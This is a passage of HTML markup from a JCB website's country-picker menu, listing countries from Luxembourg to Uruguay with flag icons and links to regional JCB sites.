                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/explore/insight/blogs/2022/10/hydrogen-refuelling/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/explore/insight/blogs/2022/10/hydrogen-refuelling/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/explore/insight/blogs/2022/10/hydrogen-refuelling/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
